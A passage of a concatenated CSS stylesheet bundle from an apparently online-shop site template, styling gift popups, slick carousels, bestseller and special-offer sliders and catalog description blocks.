  max-height: calc(100vh - 80px);
}
.popup__content--gifts {
  padding: 40px 30px;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  max-height: calc(100vh - 180px);
  overflow: auto;
}
.popup__content--gifts .card-component-wrapper {
  margin-right: 30px;   
}
.popup__content--gifts .card-component__tools-buttons .main-button.btn-buy {
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
@media (min-width: 1201px) and (max-width: 1280px) {
  .popup__content--gifts .card-component-wrapper {
    margin-right: 0;
  }
}
@media (min-width: 1025px) and (max-width: 1200px) {
  .popup__content--gifts .card-component-wrapper {
    margin-right: 0;
  }
}
@media (min-width: 971px) and (max-width: 1024px) {
  .popup__content--gifts {
    padding: 40px 0;
    justify-content: space-between;
  }
  .popup__content--gifts .card-component__tools .counter {
    margin-right: 2px;
  }
  .popup__content--gifts .card-component-wrapper {
    max-width: calc((100% / 3) - 10px);
    margin-right: 0;
  }
}
@media (min-width: 577px) and (max-width: 970px) {
  .popup__content--gifts {
    padding: 40px 0;
    justify-content: space-between;
  }
  .popup__content--gifts .card-component-wrapper {
    max-width: calc((100% / 2) - 20px);
    margin-right: 0;
  }
}
@media (max-width: 576px) {
  .popup__content--gifts {
    padding: 40px 0;
  }
  .popup__content--gifts .card-component-wrapper {
    margin-right: 0;
  }
  .popup__title{
    font-size: 20px;
  }
  .popup .close-button{
    top: 20px;
  }
}

.popup__text--no-margin {
  margin: 0;
}
.ref_flex {
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.ref_flex .main-button {
  margin: 0;
  max-width: 150px;
}

.popup__content .manager-stock {
  border: 1px solid #eee;
}
.popup__content .manager-stock td,
.popup__content .manager-stock th {
  font-size: 14px;
}

.popup-form__row {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 10px;
}
.popup__action-button {
  padding: 5px 15px;
  border: 1px solid #E5EAEC;
  background-color: transparent;
  border-radius: 5px;
}
.popup__action-field {
  padding: 5px 15px;
  margin: 0 5px;
  border-color: #ccc;
  max-width: 70px;
  text-align: center;
}
.popup__content.popup__content--gifts .card-component {
  display: flex;
  flex-direction: column;
  height: 100%;
}
.popup__content.popup__content--gifts .card-component__volume {
  text-align: center;
  font-size: 14px;
  margin-bottom: 10px;
}
.popup__content.popup__content--gifts .card-component__price{
  margin-top: auto;
}
.popup__content.popup__content--gifts .card-component__tools .counter + .card-component__tools-buttons .main-button {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
@media (max-width: 970px){
  .popup__content.popup__content--gifts .card-component--vertical .card-component__tools--mobile{
    display: none;
  }
  .popup__content--gifts{
    max-height: calc(100vh - 230px);
  }
  .h2-heading.heading.popup__title--mobile {
    font-size: 16px;
  }
  .popup.huge{
    width: calc(100% - 20px);
  }
}
/* /local/templates/redesign/css/slick.css */
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}
/* /local/templates/redesign/css/slick-theme.css */
@charset 'UTF-8';.slick-loading .slick-list{background:#fff url(../img/ajax-loader.gif) center center no-repeat}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir=rtl] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir=rtl] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}
/* /local/templates/redesign/css/slick-slider-custom.css */
.custom-slick-gap .slick-list {
  margin: 0 -40px;
}
.custom-slick-gap .slick-slide{
  margin: 0 40px;
}
.custom-slick-controls{
  display: flex;
  gap: 15px;
  justify-content: flex-end;
  margin-bottom: 10px;
  position: relative;
  z-index: 1;
}
.custom-slick-controls__arrow{
  border: none;
  background-color: transparent;
  background-repeat: no-repeat;
  height: 18px;
  width: 22px;
}
.custom-slick-controls__arrow--next{
  background-image: url(../img/custom-slick--next.svg);
}
.custom-slick-controls__arrow--prev{
  background-image: url(../img/custom-slick--prev.svg);
}


/* white circle arrow */
.custom-slick-white-circle-arrow {
  border: none;
  background-color: #fff;
  transform: translateY(-50%);
  position: absolute;
  top: 45%;
  z-index: 1;
  width: 50px;
  height: 50px;
  border-radius: 100%;
  box-shadow: 0 4px 8px -2px rgba(0, 0, 0, 0.2);
  transition: background-color 0.25s ease-out;
}
.custom-slick-white-circle-arrow--next{
  transform: translateY(-50%);
  right: 0;
}
.custom-slick-white-circle-arrow--next svg {
  transform: translateX(2px) rotate(180deg);
}
.custom-slick-white-circle-arrow--prev{
  left: 0;
}
.custom-slick-white-circle-arrow svg path{
  transition: fill 0.25s ease-out;
}
.custom-slick-white-circle-arrow:hover{
  background-color: #B12435;
}
.custom-slick-white-circle-arrow:hover svg path{
  fill: #fff;
}
.custom-slick-white-circle-arrow:active{
  background-color: #000;
}
.custom-slick-white-circle-arrow:active svg path{
  fill: #fff;
}
.custom-slick-white-circle-arrow--prev svg {
  transform: translateX(-2px);
}

/* blur edge items */
.blur-block{
  position: relative;
}
.blur-block::after,
.blur-block::before{
  content: "";
  display: block;
  width: 100px;
  height: 186px;
  position: absolute;
  top: 0;
  right: 0;
  background: linear-gradient(270deg, #fff 0%, rgba(255, 255, 255, 0) 100%);
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
.blur-block::before{
  top: 0;
  left: 0;
  z-index: 1;
  background: linear-gradient(-270deg, #fff 0%, rgba(255, 255, 255, 0) 100%);
}
.blur-block--right::after,
.blur-block--left::before{
  opacity: 1;
}

/* big arrow */
.custom-slick-big-arrow {
  position: absolute;
  top: -65px;
  right: 0;
  z-index: 1;
  border: none;
  background: transparent;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
  border-radius: 5px;
  transition: background-color 0.1s cubic-bezier(0.6, 0, 0.4, 1), opacity 0.1s cubic-bezier(0.6, 0, 0.4, 1);
}
.custom-slick-big-arrow--back {
  transform: rotate(-180deg);
  right: 55px;
}
.custom-slick-big-arrow-line{
  transition: transform 0.250s cubic-bezier(0.6, 0, 0.4, 1), stroke 0.1s cubic-bezier(0.6, 0, 0.4, 1);
}
.custom-slick-big-arrow-path{
  transition: transform 0.250s cubic-bezier(0.6, 0, 0.4, 1), fill 0.1s cubic-bezier(0.6, 0, 0.4, 1);
}
.custom-slick-big-arrow:active{
  background-color: #B12435;
}
.custom-slick-big-arrow:hover .custom-slick-big-arrow-line {
  transform: translateX(4px);
}
.custom-slick-big-arrow-icon{
  pointer-events: none;
}
.custom-slick-big-arrow:active line{
  stroke: #fff;
}
.custom-slick-big-arrow:active path{
  fill: #fff;
}
.slick-arrow--disabled{
  pointer-events: none;
}
/* big arrow end */

@media (max-width: 970px){
  .custom-slick-big-arrow{
    right: 0px;
  }
  .custom-slick-big-arrow--back {
    right: 55px;
  }
  [data-arrow-is-offset] .slick-slider .custom-slick-big-arrow {
    top: -110px;
  }
}

.slick-slider-preloader {
  position: absolute;
  top: 0;
  left: -20px;
  right: -20px;
  bottom: 0;
  width: calc(100% + 40px);
  height: 100%;
  padding-bottom: 100px;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: rgb(255 255 255 / 75%);
  opacity: 0;
  animation: fade-in 0.25s ease-in-out forwards;
  z-index: 5;
}
.slick-slider-preloader.fade-out {
  opacity: 1;
  animation: fade-out 0.25s ease-in-out forwards;
}

@keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fade-out {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
/* /local/templates/redesign/css/bestsellers.css */
.bestsellers {
  padding-bottom: 90px;
}
.bestsellers__slider {
  z-index: 1;
  margin: 0 -20px;
  visibility: hidden;
  opacity: 0;
  transition: 0.5s all;
}
.bestsellers__slider.active {
  z-index: 1;
  visibility: visible;
  opacity: 1;
  transition: 0.5s all;
}
.bestsellers__slider .card-component-wrapper,
.recommend__slider .card-component-wrapper {
  margin: 0 20px;
}
.bestsellers__slider-wrap {
  padding-bottom: 60px;
  border-top: 1px solid #E5EAEC;
  border-bottom: 1px solid #E5EAEC;
}
.bestsellers__slider .slick-list {
  overflow: visible;
}
.bestsellers__slider .slick-list:before, .bestsellers__slider .slick-list:after {
  content: "";
  display: block;
  position: absolute;
  top: 0px;
  width: 300%;
  height: 100%;
  background: white;
  z-index: 1;
}
.bestsellers__slider .slick-list:before {
  left: 100%;
  background: linear-gradient(90deg, #fff0, #ffff 16px);
}
.bestsellers__slider .slick-list:after {
  right: 100%;
  background: linear-gradient(270deg, #fff0, #ffff 16px);
}
@media (max-width: 970px) {
  .bestsellers__slider .slick-list:before {
    left: 100%;
    background: linear-gradient(90deg, #fff0, #ffff 16px);
  }
  .bestsellers__slider .slick-list:after {
    left: 100%;
    background: linear-gradient(270deg, #fff0, #ffff 16px);
  }
}
.bestsellers__slider .custom-slick {
  position: absolute;
  top: -46px;
}
.bestsellers__slider .custom-slick--next {
  right: 20px;
}
.bestsellers__slider .custom-slick--prev {
  right: 60px;
}
.bestsellers.bestsellers--main{
  padding-bottom: 0;
}
.bestsellers--main .bestsellers__slider{
  margin: 0;
}
.bestsellers--main .bestsellers__slider .slick-list{
  margin: 0 -20px;
}
.bestsellers--main .bestsellers__slider .slick-slide{
  margin: 0 20px;
}
.bestsellers--main .bestsellers__slider-wrap {
  border: none;
}

@media (min-width: 1441px) and (max-width: 1480px) {
  .bestsellers {
    overflow: visible;
    padding-bottom: 30px;
  }
  .bestsellers__slider {
    margin: 0 -20px;
  }
  .bestsellers__slider .card-component-wrapper {
    margin: 0 20px;
  }
  .bestsellers__slider .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: center;
    padding: 0 20px;
  }
  .bestsellers__slider .card-component__name {
    padding: 0 15px;
  }
}
@media (min-width: 1367px) and (max-width: 1440px) {
  .bestsellers {
    overflow: visible;
    padding-bottom: 30px;
  }
  .bestsellers__slider {
    margin: 0 -15px;
  }
  .bestsellers__slider .card-component-wrapper {
    margin: 0 15px;
  }
  .bestsellers__slider .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: center;
    padding: 0 15px;
  }
  .bestsellers__slider .card-component__name {
    padding: 0 15px;
  }
}
@media (max-width: 1440px) {
  .card-component--vertical .card-component-wrapper .card-component__instock-status {
    margin-left: 15px;
  }
  .bestsellers__slider .card-component:not(.card-component--horizontal) .card-component__crumbs-wrapper .card-component__instock-status {
    margin-left: 15px;
  }
}
@media (max-width: 1366px) {
  .bestsellers {
    overflow: visible;
    padding-bottom: 30px;
  }
  .bestsellers__slider {
    margin: 0 -20px;
  }
  .bestsellers__slider .card-component-wrapper {
    margin: 0 20px;
    max-width: 100%;
  }
  .bestsellers__slider .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: center;
    padding: 0 20px;
  }
  .bestsellers__slider .custom-slick--next {
    right: 20px;
  }
  .bestsellers__slider .custom-slick--prev {
    right: 60px;
  }
  .bestsellers__slider .card-component__name {
    padding: 0 15px;
  }
}
@media (max-width: 1280px) {
  .bestsellers {
    overflow: visible;
    padding-bottom: 30px;
  }
  .bestsellers__slider {
    margin: 0 -20px;
  }
  .bestsellers__slider .card-component-wrapper {
    margin: 0 20px;
    max-width: 100%;
  }
  .bestsellers__slider .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: center;
    padding: 0 20px;
  }
  .bestsellers__slider .custom-slick--next {
    right: 20px;
  }
  .bestsellers__slider .custom-slick--prev {
    right: 60px;
  }
}
@media (max-width: 1024px) {
  .bestsellers {
    overflow: hidden;
    padding-bottom: 30px;
  }
  .bestsellers__slider {
    margin: 0;
  }
  .bestsellers__slider .card-component-wrapper {
    margin: 0;
    max-width: 100%;
  }
  .bestsellers__slider .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: center;
    padding: 0 20px;
  }
  .bestsellers__slider .custom-slick--next {
    right: 0;
  }
  .bestsellers__slider .custom-slick--prev {
    right: 35px;
  }
}
@media (max-width: 970px) {
  .bestsellers {
    overflow: hidden;
    margin: 0 20px;
    padding-bottom: 30px;
  }
  .bestsellers__slider {
    margin: 0;
  }
  .bestsellers__slider .card-component-wrapper {
    margin: 0;
    max-width: 100%;
  }
  .bestsellers__slider .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: center;
    padding: 0 20px;
  }
  .bestsellers__slider .custom-slick {
    top: -42px;
  }
  .bestsellers__slider .custom-slick--next {
    right: -5px;
  }
  .bestsellers__slider .custom-slick--prev {
    right: 38px;
  }
}
@media (max-width: 576px) {
  .bestsellers {
    overflow: hidden;
    margin: 0 20px;
    padding-bottom: 20px;
  }
  .bestsellers__slider {
    margin: 0;
  }
  .bestsellers__slider .card-component-wrapper {
    margin: 0;
    max-width: 100%;
  }
  .bestsellers__slider .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: center;
    padding: 0;
  }
  .bestsellers__slider .custom-slick {
    top: -42px;
  }
  .bestsellers__slider .custom-slick--next {
    right: -5px;
  }
  .bestsellers__slider .custom-slick--prev {
    right: 38px;
  }
}
/* /local/templates/redesign/css/special-offer.css */
.special-offer {
  overflow: hidden;
  padding-bottom: 35px
}
.special-offer__slider {
  margin: 0 -20px
}
.special-offer__slider .custom-slick {
  position: absolute;
  top: -54px
}
.special-offer__slider .custom-slick--next {
  right: 20px
}
.special-offer__slider .custom-slick--prev {
  right: 55px
}
.special-offer__item {
  padding: 35px 60px 75px 60px;
  position: relative;
  width: 100%;
  height: 340px;
  overflow: hidden;
}
.special-offer__item-backdrop::after {
  content: "";
  z-index: 1;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, .4)
}
.special-offer__item-wrap {
  margin: 0 20px
}
.special-offer__item-wrap a:hover {
  text-decoration: none
}
.special-offer__sticker-wrap {
  z-index: 2;
  position: relative;
  margin-bottom: 20px;
  min-height: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center
}
.special-offer__sticker-wrap .sticker {
  margin-right: 5px
}
.special-offer__sticker-wrap .sticker:last-child {
  margin-right: 0
}
.special-offer__title {
  overflow: hidden;
  word-wrap: break-word;
  z-index: 2;
  margin: 0;
  padding: 0 20px;
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  color: #fff;
  font-weight: 700;
  font-size: 24px;
  line-height: 1.44;
  text-align: center;
  transform: translateY(-50%);
  margin-top: 0px !important;
  hyphens: auto;
}
.special-offer__item::before {
  content: "";
  z-index: 2;
  position: absolute;
  bottom: 75px;
  left: 50%;
  width: 20px;
  height: 1px;
  background-color: #fff;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  transition: .2s ease-in-out
}
.special-offer__item:hover::before {
  width: 100px
}
.special-offer__header {
  margin-bottom: 22px;
  z-index: 2;
  position: relative;
  text-align: center;
  color: #fff;
  transition: .2s ease-in-out
}
/* rounded style */

.special-offer--main .special-offer__slider {
  margin: 0;
}
.special-offer--main .special-offer__slider .slick-list{
  margin: 0 -20px;
}

.special-offer--main .special-offer__item-wrap,
.special-offer--main .special-offer__item {
  border-radius: 20px;
}

.special-offer--main .special-offer__item-wrap .special-offer__item-backdrop::after{
  transition: background-color 0.400s cubic-bezier(0.6, 0, 0.4, 1);
}
.special-offer--main .special-offer__item-wrap:hover .special-offer__item-backdrop::after{
  background-color: rgba(0, 0, 0, .2);
}

.special-offer--main .special-offer__item-wrap .special-offer__item-image{
  transform: translate(-50%, -50%) scale(1.0);
  transition: transform 0.400s cubic-bezier(0.2, 0, 0.2, 1);
}
.special-offer--main .special-offer__item-wrap:hover .special-offer__item-image{
  transform: translate(-50%, -50%) scale(1.05);
}
.special-offer__image{
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

/* rounded style end */

@media (max-width: 1024px) {
  .special-offer__item {
    padding: 65px 0 0 0;
    background-size: cover;
    aspect-ratio: 2;
    height: 260px;
  }
  .special-offer__title {
    font-size: 24px
  }
  .special-offer__title::after {
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
  }
}
@media (max-width: 970px) {
  .special-offer {
    padding-bottom: 0
  }
  .special-offer .section-header {
    padding-left: 20px
  }
  .special-offer__slider {
    margin: 0
  }
  .special-offer__item {
    padding: 65px 0 0 0;
    background-size: cover
  }
  .special-offer__item-wrap {
    margin: 0
  }
  .special-offer__title::after {
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
  }
  .special-offer__slider .custom-slick {
    top: -44px
  }
  .special-offer__slider .custom-slick--next {
    right: 15px
  }
  .special-offer__slider .custom-slick--prev {
    right: 55px
  }
  .special-offer--main .section-headline {
    margin-left: 15px;
    margin-right: 15px;
  }
}
@media (max-width: 576px) {
  .special-offer {
    padding-bottom: 20px
  }
  .special-offer .section-header {
    padding-left: 20px
  }
  .special-offer__slider {
    margin: 0
  }
  .special-offer__item {
    padding: 30px 0 0 0;
    background-size: cover;
  }
  .special-offer__item::before {
    bottom: 40px
  }
  .special-offer__item-wrap {
    margin: 0
  }
  .special-offer__title {
    padding: 0 20px;
    font-size: 18px
  }
  .special-offer__title::after {
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: 45px
  }
  .special-offer__slider .custom-slick {
    top: -44px
  }
  .special-offer__slider .custom-slick--next {
    right: 15px
  }
  .special-offer__slider .custom-slick--prev {
    right: 55px
  }
}
/* /local/templates/redesign/css/minified.catalog.css */
.catalog-description {
    margin-top: 25px;
    margin-bottom: 5px;
    padding: 20px 125px 24px 65px;
    display: grid;
    grid-template-columns: 320px 1fr 280px;
    justify-items: center;
    border: 1px solid #E5EAEC;
    position: relative;
    min-height: 244px;
}
@media (max-width: 970px) {
    .catalog-description{
        min-height: initial;
    }
}
.catalog-description__img-wrap {
  padding: 15px 72px 15px 82px;
  display: flex;
  justify-content: center;
  align-items: center;
  max-width: 320px;
  width: 100%;
  height: 200px;
}
.catalog-description__text--button {
  display: none;
}
.catalog-description__content {
    display: flex;
    flex-direction: column;
    padding-top: 0;
    margin-right: auto;
}
.catalog-description__content--center {
  margin: 0 auto;
}
.catalog-description__content--center .catalog-description__title.heading {
  font-size: 40px;
}
.catalog-description__content--noimg {
    margin: 0 auto;
    grid-column: 1/3;
    align-items: center;
}
.searchWord {
    text-align: center;
    font-style: italic;
    font-size: 25px;
}
.catalog-description__content--noimg .catalog-description__title.heading {
    margin-top: 16px;
    margin-bottom: 18px;
    font-size: 38px;
    line-height: 24px;
    text-align: center;
    font-weight: 700;
}
.catalog-description__content--noimg .catalog-description__text {
    max-width: 100%;
    text-align: justify;
}
.catalog-description__crumbs {
    padding-top: 35px;
    min-width: 280px;
}
.catalog-description__content--noimg + .catalog-description__crumbs {
  padding-top: 0;
}
.catalog-description__img {
    position: absolute;
    max-width: 230px;
    max-height: 180px;
    height: auto;
    object-fit: contain;
    z-index: 5;
}
.catalog-description__img--reverted {
    top: 0;
    right: 70px;
    height: 160%;
    transform: rotate(-90deg);
    max-height: 250px;
}
.catalog-content__cards.notransition * {
    transition: none !important;
}
.catalog-content__cards .card-component__tools--mobile .fav-button {
    display: block;
    position: absolute;
    top: 53px;
    left: -10px;
    max-height: 45px;
    max-width: 45px;
    width: 100%;
    height: 100%;
    margin-left: auto;
    margin-right: 6px;
    border-radius: 5px;
    background-color: transparent;
    background-image: url(../img/fav-icon.svg);
    filter: drop-shadow(1px 1px 1px white);
}
.catalog-content__cards .card-component__tools--mobile .fav-button.fav-button--filled-red {
    background-image: url(../img/fav-icon--filled-red.svg);
}
@media (min-width: 1051px) {
    .catalog-description__collection .catalog-description__img-wrap,
    .brand .catalog-description__img-wrap,
    .experts .catalog-description__img-wrap {
        margin-left: -20px;
        margin-right: 45px;
        padding: 0 20px;
    }
}

.catalog-description__collection .catalog-description__text,
.catalog-description__collection .catalog-description__content .catalog-description__title + p,
.brand .catalog-description__text,
.brand .catalog-description__content .catalog-description__title + p,
.experts .catalog-description__text,
.experts .catalog-description__content .catalog-description__title + p {
  color: #333;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .bx-ie11 .catalog-description__img--reverted {
    transform: translate(-50%, -50%) rotate(-90deg);
  }
  @media (min-width: 970px) {
    .catalog-description__content {
      margin-left: 100px;
    }
  }
}
.catalog-description.experts .catalog-description__img {
  border-radius: 50%;
  height: calc(100% + 24px);
  box-shadow: 0 0 black;
  position: static;
  object-fit: cover;
}
.catalog-description.brand .catalog-description__img {
  border-radius: 0;
  height: calc(100% + 24px);
  max-width: 300px;
  box-shadow: 0 0 black;
  position: static;
  object-fit: contain;
}
.catalog-description__shape {
  position: absolute;
  top: 0;
  left: 110px;
  margin: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 168px;
  height: 204px;
  border-radius: 0;
  background-color: transparent;
  background-image: url(../img/catalog-section-bg.svg);
  background-position: center top;
  background-size: contain;
  background-repeat: no-repeat;
}
.catalog-description__title.heading {
  margin-bottom: 18px;
  font-size: 40px;
  font-family: "Druk Cyr", "Montserrat", "Basis Grotesque Pro", Arial, Helvetica, sans-serif;
  line-height: 1;
  text-align: left;
  font-weight: 700;
}
.catalog-description__text, .catalog-description__content .catalog-description__title + p, .catalog-description__content .catalog-description__title ~ p{
  margin: 0;
  max-width: 90%;
  color: #7D858C;
  font-size: 14px;
  font-weight: 700;
  line-height: 24px;
  font-style: normal;
}
.catalog-description__crumb {
  position: relative;
  margin-bottom: 24px;
  padding-left: 37px;
}
.catalog-description__crumb::before {
  content: "";
  position: absolute;
  top: 4px;
  left: 0;
  width: 16px;
  height: 18px;
  background-image: url(../img/tilde-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 14px;
}
.catalog-description__crumb:last-child {
  margin-bottom: 0;
  margin-right: 0;
}
.catalog-description__crumb-link {
  color: #000;
  font-size: 14px;
  font-weight: 700;
  transition: 0.2s ease-in-out;
}
.catalog-description__crumb-link:hover {
  color: #bb2135;
  text-decoration: none;
}
.catalog-description > *:last-child {
  max-width: 100%;
}
.catalog-description > *:last-child .catalog-description__text {
  max-width: 100%;
}
.catalog-information__filter-header + .filter-button + .switcher {
  margin-left: auto;
}
@media (min-width: 1026px) {
  .catalog-information .catalog-information__count {
    padding-right: 30px;
    font-size: 12px;
    right: 60px;
  }
  .catalog-information .sorting__text {
    font-size: 12px;
  }
  .catalog-information .switcher__button {
    margin-right: 10px;
  }
  .sorting__text.selector__text + .selector__expander {
    width: fit-content;
    right: auto;
    left: 10px;
  }
  .sorting__text.selector__text + .selector__expander::before {
    right: auto;
    left: 48px;
  }
  .sorting__text.selector__text + .selector__expander .selector__expander-item {
    white-space: nowrap;
  }
}
@media (max-width: 1499px) {
  .catalog-description {
    padding: 30px 50px 28px 50px;
  }
}
@media (min-width: 1150px) and (max-width: 1350px) {
  .catalog-description__crumbs {
    flex-wrap: wrap;
    justify-content: center;
  }
}
@media (min-width: 1025px) and (max-width: 1150px) {
  .catalog-description {
    padding: 30px 10px 28px 10px;
    flex-wrap: wrap;
    justify-content: flex-start;
  }
  .catalog-description__img-wrap {
    margin-right: 80px;
  }
  .catalog-description.brand:not(:last-child) .catalog-description__img-wrap {
    margin: 0 auto;
    max-width: 420px;
  }
  .catalog-description__crumbs {
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .catalog-description__crumb {
    margin-bottom: 0;
    margin-right: 30px;
  }
}
@media (max-width: 1025px) {
    .catalog-description__content {
      align-items: center;
      width: 100%;
    }
}
@media (min-width: 971px) and (max-width: 1025px) {
  .catalog-description {
    margin-top: 0;
    margin-bottom: 0;
    padding-bottom: 0;
    padding: 20px;
    justify-content: center;
    flex-wrap: wrap;
    border-right: 0;
    border-left: 0;
  }
  .newYear .catalog-description {
    border-left: 1px solid #E5EAEC;
    border-right: 1px solid #E5EAEC;
    border-top: 0;
  }
  .catalog-description__img-wrap {
    margin-bottom: 10px;
    padding: 15px;
    max-width: 100%;
  }
  .catalog-description__content {
    padding-top: 0;
    margin: 0 auto;
  }
  .catalog-description__text {
    margin-bottom: 20px;
    max-width: 100%;
  }
  .catalog-description__crumbs {
    display: flex;
    align-items: center;
  }
  .catalog-description__crumb {
    margin-bottom: 0;
    margin-right: 30px;
  }
}
@media (min-width: 577px) and (max-width: 970px) {
  .catalog-description {
    margin-top: 0;
    margin-bottom: 0;
    padding-bottom: 0;
    padding: 20px;
    justify-content: center;
    flex-wrap: wrap;
    border-right: 0;
    border-left: 0;
  }
  .catalog-description__img-wrap {
    margin-bottom: 10px;
    padding: 15px;
    max-width: 100%;
  }
  .catalog-description__content {
    padding-top: 0;
    margin: 0 auto;
  }
  .catalog-description__title.heading {
    text-align: center;
  }
  .catalog-description__content--center .catalog-description__title.heading {
    margin-bottom: 0;
    font-size: 40px;
    text-align: center;
  }
  .catalog-description__content--noimg .catalog-description__title.heading {
    margin-bottom: 0;
    font-size: 24px;
    text-align: center;
  }
  .catalog-description__text {
    margin-bottom: 20px;
    max-width: 100%;
  }
  .catalog-description__crumbs {
    display: flex;
    align-items: center;
  }
  .catalog-description__crumb {
    margin-bottom: 0;
    margin-right: 30px;
  }
}
@media (max-width: 800px) {
    .catalog-description {
        grid-template-columns: 255px 1fr;
    }
    .catalog-description__shape {
        left: 80px;
    }
}
@media (max-width: 680px) {
    .catalog-description {
        grid-template-columns: auto;
    }
    .catalog-description__img-wrap {
        display: none;
    }
    .catalog-description__crumbs {
        grid-column: unset;
    }
}
@media (max-width: 576px) {

  .catalog-description {
    margin-top: 0;
    margin-bottom: 0;
    padding-bottom: 0;
    padding: 20px;
    justify-content: center;
    flex-wrap: wrap;
    border-right: 0;
    border-left: 0;
  }
  .catalog-description__img-wrap{
    display: none;
  }
  .experts .catalog-description__img-wrap {
    display: block;
  }
  .catalog-description .catalog-description__content {
    margin-right: initial;
  }
  .catalog-description .catalog-description__content--center {
    margin-right: auto;
  }
  .catalog-description__content.catalog-description__content--noimg {
    margin-right: auto;
  }
  .catalog-description__content {
    padding-top: 0;
  }
  .catalog-description__title.heading {
    text-align: center;
  }
